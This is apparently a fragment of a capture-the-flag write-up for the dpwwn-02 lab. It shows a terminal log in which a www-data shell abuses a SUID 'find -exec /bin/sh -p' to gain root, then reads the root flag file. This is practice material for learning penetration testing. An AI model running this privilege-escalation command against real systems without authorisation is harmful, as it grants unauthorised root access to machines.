 $ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ find aaa -exec /bin/sh -p \;
find aaa -exec /bin/sh -p \;
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
# cd /root
cd /root
# ls
ls
dpwwn-02-FLAG.txt  snap
# cat dp       ^H
cat dp  ^H
cat: dp: No such file or directory
cat: ''$'\b': No such file or directory
# cat dpwwn-02-FLAG.txt
cat dpwwn-02-FLAG.txt
Congratulation! You PWN this dpwwn-02. Hope you enjoy this boot to root CTF.
Thank you.